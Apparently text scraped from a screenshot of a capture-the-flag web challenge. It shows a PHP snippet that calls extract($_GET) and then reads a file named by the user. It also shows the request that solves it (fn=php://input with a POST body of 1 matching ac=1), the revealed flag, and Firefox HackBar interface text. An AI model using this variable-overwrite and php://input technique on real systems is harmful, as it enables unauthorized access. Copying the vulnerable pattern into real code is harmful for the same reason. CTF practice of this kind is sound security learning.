 114.67.175.224:13238/?ac=%27h
114.67.175.224:13238/?ac=1&fn=php:%2f%2finput
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{b01d6acb1978d73c8fb83b6b5490540d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
DevTools Panel added by "Max HacK
Load URL http://114.67.175.224:13238?ac=1&fn=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX
URL MD5 SHA1 SHA256 ROT13
Post Data
1